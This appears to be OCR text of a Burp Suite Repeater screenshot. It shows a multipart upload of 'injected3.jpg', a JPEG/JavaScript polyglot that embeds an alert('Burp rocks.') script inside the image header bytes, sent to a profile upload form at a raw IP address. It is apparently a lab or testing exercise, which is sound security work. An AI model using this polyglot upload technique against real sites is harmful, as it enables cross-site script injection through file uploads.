 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × 4 × 5 × 6 × 7 × 8 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < > Target: http://54.82.54.16 HTTP/1
Request
Pretty Raw Hex \n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://54.82.54.16
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylaX5jW3Nq5eEBBPQ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://54.82.54.16/profil.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarylaX5jW3Nq5eEBBPQ
16 Content-Disposition: form-data; name="choosefile"; filename="injected3.jpg"
17 Content-Type: image/jpeg
18
19 ÿØÿà :JFIF/*HH*/=alert("Burp rocks.");/*ÿÛC!#,J0,)),[AD6Jk^qoi^hfv
20
21
22
23
24 ------WebKitFormBoundarylaX5jW3Nq5eEBBPQ
25 Content-Disposition: form-data; name="upload"
26
27
28 ------WebKitFormBoundarylaX5jW3Nq5eEBBPQ--
29
Search... 0 matches
Response
Pretty Raw Hex Render \n
</h2>
121 </div>
122 <div class="content">
123 <form id="contact" action="" method="post" enctype="multipart/form-data">
124 <div class="col-lg-12">
125 <fieldset>
126 <input type="file" name="choosefile" required="" value="" >
</input>
Search... 0 matches
Done 5,600 bytes | 202 millis
Inspector
Selection 26
Selected text
*/=alert("Burp rocks.");/*
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 12
Response Headers 7